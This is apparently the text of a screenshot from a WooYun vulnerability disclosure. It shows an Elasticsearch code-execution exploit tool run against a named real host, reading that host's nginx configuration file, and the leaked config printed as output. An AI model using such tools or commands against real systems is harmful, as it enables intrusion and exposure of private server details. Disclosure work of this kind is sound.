 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://next.36kr.com:9200/ CMD: cat /etc/nginx/sites-enabled/default 命令执行
命令执行 写文件
[server {
listen 80;
server_name next.36kr.com;
root /home/rs/www/current/public;
index index.html index.htm;
client_max_body_size 4G;
access_log /usr/local/var/log/nginx/default-access.log;
error_log /usr/local/var/log/nginx/default-error.log;
passenger_enabled on; # enable passenger
rewrite ^/posts(\d+) /posts/$1 permanent;
location ~ ^/(assets|uploads)/ {
access_log off;
gzip_static on;
expires max;
add_header Cache-Control public;
add_header ETag "";
}
}
server {
www.wooyun.org